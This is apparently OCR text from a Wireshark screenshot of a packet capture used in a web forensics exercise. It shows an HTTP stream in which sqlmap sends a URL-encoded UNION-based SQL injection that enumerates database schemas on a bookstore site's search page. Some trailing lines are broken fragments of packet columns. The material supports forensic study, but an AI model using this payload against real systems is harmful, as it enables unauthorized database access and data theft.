 WebInvestigation.pcap
File Edit View Go Capture
tcp.stream eq 151
No. Time
1519 1757.915830
1527 1757.936648
1528 1757.945717
1517 1757.913998
1521 1757.931750
1529 1757.945964
1526 1757.936011
1518 1757.914216
1520 1757.931477
1525 1757.935920
Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%2
80x7a76676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
Secr=3931917388
83 TSecr=3931917410
6328083 TSecr=3931917410
=2206328060 TSecr=0 WS=128
TSecr=2206328077
20 TSecr=2206328083
1917410 TSecr=2206328077
_PERM TSval=3931917388 TSecr=2206
CONCAT%280x7178766271%2CJSON_ARRAY